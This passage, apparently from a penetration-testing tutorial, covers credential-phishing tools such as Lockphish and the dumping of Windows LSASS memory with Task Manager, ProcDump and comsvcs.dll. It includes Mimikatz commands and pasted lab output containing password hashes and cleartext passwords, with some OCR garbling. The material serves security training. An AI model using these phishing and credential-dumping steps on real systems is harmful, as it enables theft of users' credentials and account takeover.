

As you can see the dialogue box emerges on the screen and the user enters the credentials, then further they will be displayed back on the terminal.





#### Lockphish

Lockphish is another tool that allows us to phish out the credentials, you can download this tool from here. This tool creates a template that looks like it is redirecting the user to a YouTube video that will be hosted into a PHP server, but it will prompt the user to enter the login credentials and then send them to the attacker.

Initiate the tool using the following command:



It will generate a public link using ngrok as shown in the image above, send that link to the target. When the target executed the link, it asks to save a file. For this step, strong social engineering skills are required.



And after the user has entered the credentials, It will redirect the user to YouTube.





Then upon executing the downloaded file, the lock screen will be triggered and the user will be forced to enter the credentials as shown in the image below:



And, we will have our credentials as shown in the image below:





# **Credential Dumping: Local Security Authority**

**(LSA|LSASS.EX**



# **Credential Dumping: Local Security Authority (LSA|LSASS.EXE)**

LSA and LSASS stands for "Local Security Authority" And "Local Security Authority Subsystem (server) Service", respectively

The Local Security Authority (LSA) is a protected system process that authenticates and logs users on to the local computer. Domain credentials are used by the operating system and authenticated by the Local Security Authority (LSA). The LSA can validate user information by checking the Security Accounts Manager (SAM) database located on the same computer.

The LSA is a user-mode process (LSASS.EXE) used to stores the security information of a system known as the Local Security Policy. The LSA maintains local security policy information in a set of objects.

- The policy contains global policy information.
- TrustedDomain contains information about a trusted domain.
- The account contains information about a user, group, or local group account.
- Private Data contains protected information, such as server account passwords. This information is stored as encrypted strings.

LSASS manages the local system policy, user authentication, and auditing while handling sensitive security data such as password hashes and Kerberos keys. The secret part of domain credentials, the password, is protected by the operating system. Only code running in-process with the LSA can read and write domain credentials.

LSASS can store credentials in multiple forms, including:

- Reversibly encrypted plaintext
- Kerberos tickets (ticket-granting tickets (TGTs), service tickets)
- NT hash
- LAN Manager (LM) hash





# **Windows 7 (Isass.exe) Credential Dump** using Mimikatz

### Method 1: Task manager

In your local machine (target) and open the task manager, navigate to processes for exploring the running process of lsass.exe and make a right-click to explore its snippet. Choose the "Create Dump File" option which will dump the stored credential.



You will get the "Isass.DMP" file inside the /Temp directory of the user account directory under /AppData/local





Now start mimikatz to get the data out of the DMP file using the following command:

**privilege::debug**

**sekurlsa::minidump C:\Users\raj\AppData\Local\Temp\lsass.DMP sekurlsa::logonpasswords**

As you can see from the image below, we have a clear text password.

**Windows PowerShell** Copyright (C) 2009 Microsoft Corporation. All rights reserved. PS C:\Windows\system32> cd C:\Users\raj\Desktop <<br>PS C:\Users\raj\Desktop> .\mimikatz.exe < mimikatz 2.2.0 (x64) #18362 Mar 8 2020 18:30:37<br>"A La Uie, A L'Amour" - (oe.eo)<br>/\*\*\* Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )<br>> http://blog.gentilkiwi.com/mimikatz<br>Uincent LE TOUX ( vincent.letoux@gmail.com  $\begin{array}{c} 100000 \\ 10000 \\ 10000 \\ 11000 \\ 11000 \\ 11000 \\ 11000 \\ 11000 \\ 11000 \\ \end{array}$ > http://pingcastle.com / http://mysmartlogon.com  $***/$ mimikatz # privilege::debug <<br>Privilege '20' OK mimikatz # sekurlsa::minidump C:\Users\raj\AppData\Local\Temp\lsass.DMP<mark>{</mark>]<br>Switch to MINIDUMP : 'C:\Users\raj\AppData\Local\Temp\lsass.DMP' Authentication Id : 0 ; 334696 <000000000:00051b68> Interactive from 1 Session ÷. : raj<br>: raj<br>: WIN-NFMRD37ITKD<br>: WIN-NFMRD37ITKD<br>: 4/2/2020 9:11:54 PM<br>: 8-1-5-21-3008983562-280188460-17735145-1000 **User Name** Domain bomain<br>Logon Server<br>Logon Time Logon<br>SID msv :<br>[00000003] Primary \* Username : raj<br>\* Domain : WIN-NFMRD37ITKD<br>\* LM : b757bf5c0d87772faad3b435b51404ee<br>\* NTLM : 7ce21f17c0aee7fb9ceba532d0546ad6<br>\* SHA1 : 139f69c93c042496a8e958ec5930662c6cccafbf  $* LM$ <br> $* HM$ <br> $* SHA1$ tspkg:<br>
\* Username : raj<br>
\* Domain : WIN-NFMRD37ITKD<br>
\* Password : 1234 \* Password : 1234<br>
wdigest :<br>
\* Username : raj<br>
\* Domain : WIN-NFMRD37ITKD<br>
\* Password : 1234<br>
kerberos :<br>
\* Username : raj -Beros<br>| Username : raj<br>| Domain : WIN-NFMRD37ITKD<br>| Password : 1234  $*$  Username  $\ast$  $\Delta E$ o j .....<br>credman :<br>[00000000] x Username : pentest<br>\* Domain : 192.168.1.111<br>\* Password : 123



#### Method 2: ProcDump

The ProcDump tool is a free command-line tool published by Sysinternals whose primary purpose is monitoring an application and generating memory dumps.

Use the "-accepteula" command-line option to automatically accept the Sysinternals license agreement and "-ma" Parameter to write a dump file with all process memory (lsass.exe) in a .dmp format.

**procdump.exe -accepteula -ma lsass.exe mem.dmp** C:\Users\raj\Downloads\Procdump>procdump.exe -accepteula -ma lsass.exe mem.dmp ProcDump v9.0 — Sysinternals process dump utility<br>Copyright (C) 2009—2017 Mark Russinovich and Andrew Richards<br>Sysinternals — www.sysinternals.com ᅀ 121:28:021 Dump 1 initiated: C:\Users\raj\Downloads\Procdump\mem.dmp 121:28:021 Dump 1 initiated: C:\Users\raj\Downloads\Procdump\mem.dmp 121:28:031 Dump 1 writing: Estimated dump file size is 33 MB.<br>[21:28:03] Dump 1 writ

Again, repeat the same step and use mimikatz to read the mem.dmp file.



And now, as you can see from the image below, we've got a clear-text password.





#### Method 3: comsvcs.dll

The comsvcs.dll DLL found in Windows\system32 that call minidump with rundll32, so you can use it to dump the Lsass.exe process memory to retrieve credentials. Let's identify the process ID for lsass before running the DLL.





Again, repeat the same step and use mimikatz to read the mem.dmp file.



Again, we've got a clear-text password.




## **Windows 10 (LSA) Credential Dump**

#### Method 1: Task manager

The Lsass.exe is renamed as LSA in Windows 10 and the process can be found by the name of "Local Security Authority" inside the task manager. It will also save the dump file in .dmp format so, again repeat the same steps as done above.

Go to the Task Manager and explore the process for Local Security Authority, then extract its dump as shown.





You will get the "Isass.DMP" file inside the /Temp directory of the user account directory under /AppData/local.



Again, repeat the same step and use mimikatz to read the dmp file.



Since it was Windows 10 therefore, the level of security get increases and we have obtained the password hashes, as you can see from the given below image.



```
mimikatz # privilege::debug<br>Privilege '20' OK
mimikatz # sekurlsa::minidump C:\Users\raj\AppData\Local\Temp\lsass.DMP
Switch to MINIDUMP : 'C:\Users\raj\AppData\Local\Temp\lsass.DMP'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\Users\raj\AppData\Local\Temp\lsass.DMP' file for minidump...
Authentication Id: 0; 212652 (00000000:00033eac)
Session : Interactive from 1
User Name<br>Domain
                : raj
Domain : DESKTOP-RGP2O9L<br>Logon Server : DESKTOP-RGP2O9L<br>Logon Time : 4/8/2020 7:33:41
                  : DESKTOP-RGP209L
                  : 4/8/2020 7:33:41 AM
SID
                   : S-1-5-21-693598195-96689810-1185049621-1001
        msv:
         [00000003] Primary
          * Username : raj
         * Domain : DESKTOP-RGP209L
                    : 3dbde697d71690a769204beb12283678
         * NTLM
         * SHA1
